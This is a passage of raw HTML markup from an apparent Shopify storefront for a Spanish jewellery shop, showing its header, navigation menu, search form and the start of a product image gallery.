                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500" alt="Riva Beauty Shop" srcset="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=50 50w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=150 150w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=200 200w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=250 250w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=300 300w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=400 400w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500 500w" width="240" height="46.56" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>TIENDA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ESENCIA DORADA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/joyeria-colgantes" class="mega-menu__link link">
                                        COLGANTES
                                      </a>
                                    </li><li>
                                      <a href="/collections/joyeria-pendientes" class="mega-menu__link link">
                                        PENDIENTES
                                      </a>
                                    </li><li>
                                      <a href="/collections/iniciales" class="mega-menu__link link">
                                        TOBILLERAS
                                      </a>
                                    </li><li>
                                      <a href="/collections/joyeria-pulseras" class="mega-menu__link link">
                                        PULSERAS
                                      </a>
                                    </li></ul></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ALMA Y ESENCIA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/colgantes-con-intencion" class="mega-menu__link link">
                                        COLGANTES CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/collections/pulseras-con-intencion" class="mega-menu__link link">
                                        PULSERAS CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/collections/anillos-con-intencion" class="mega-menu__link link">
                                        ANILLOS CON INTENCIÓN
                                      </a>
                                    </li></ul></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                DESTACADOS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/best-sellers" class="mega-menu__link link">
                                        MÁS VENDIDOS
                                      </a>
                                    </li><li>
                                      <a href="/collections/novedades" class="mega-menu__link link">
                                        NOVEDADES
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/religioso" class="mega-menu__link mega-menu__link--level-2 link">
                                SÍMBOLOS DE FE
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MÁS VENDIDOS</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NOVEDADES</span>
                  </a></li><li><a href="/collections/religioso" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SÍMBOLOS DE FE</span>
                  </a></li><li><a href="/blogs/blog-riva-beauty-shop" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BLOG RIVA ESENCIA</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7prOMDrHsK5JAIsVl8jckTpmzbfLzTMYfYFPIrm9VRAWkknYk4RkkOmKaXe91CfGjOJkKjNj7PUJGEpYk/F2eH8j4wZOShc0VYzoolsy9k4DLNq3qss9q4KYWZPLtUuO29qOCPp5jc9rwffds6xeLaowt+U4tkwslNR3wg6Sh0wg+T6PMaTKM+u+qK1kwNriuVFBM0rxDLq1PaO+Mb7hjvZJ/Ea2nuUew3vfCmcZiZlIwaox9siqAEs2JYrSiDJTefcJ1lH9T+kvGzOsgq+kRVOw8PmGpHIhgJdqmZuaOQ5p7wLXqykk/00whWlf9zoRaR8QbVmPPUo8TUq+g9tNn8gDAzV4ni7fqPPtNB8EGyV19PPvVKYHbdUxrUuNcckpLZEQ+oHhBdRsAqwv9xgEmIRQuNrHu2A51rDbcOrwVF0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Riva Beauty Shop",
    
      "logo": "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/encabezado_home_cuerpo.png?v=1754822692\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rivabeautyshop\/?locale=es_ES",
      "https:\/\/es.pinterest.com\/rivabeautyshop\/",
      "https:\/\/www.instagram.com\/rivaesencia\/",
      "https:\/\/www.tiktok.com\/@rivaesencia",
      "",
      "",
      "https:\/\/www.youtube.com\/@rivabeautyshop9163",
      ""
    ],
    "url": "https:\/\/rivabeautyshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25782929555830__main" class="shopify-section section"><section
  id="MainProduct-template--25782929555830__main"
  class="page-width section-template--25782929555830__main-padding"
  data-section="template--25782929555830__main"
> 
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-main-product.css?v=149895992710879293531753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-deferred-media.css?v=54092797763792720131753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25782929555830__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929555830__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929555830__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25782929555830__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25782929555830__main {
        --media-radius: 0px;
      }
    }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
  <script>(function () { if ((!document.documentElement.innerHTML.match(/asyncLoad/) || (document.documentElement.innerHTML.includes && (document.documentElement.innerHTML.includes('\\/obscure' + '-escarpment-2240') || document.documentElement.innerHTML.includes('/assets/' + 'best_custom_product_options.js')))) && (!window.bcpo || !bcpo.disabled) && window.bcpo_data && bcpo_data.virtual_options && bcpo_data.virtual_options.length) { return; } var script = document.createElement('script'); script.defer = true; script.src = "//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767"; document.head.appendChild(script); })();</script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25782929555830__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25782929555830__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25782929555830__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25782929555830__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--25782929555830__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--25782929555830__main-27566649376918"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25782929555830__main-27566649376918"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27566649376918">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-27566649311382"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-27566649311382"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27566649311382">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-27566649344150"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-27566649344150"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
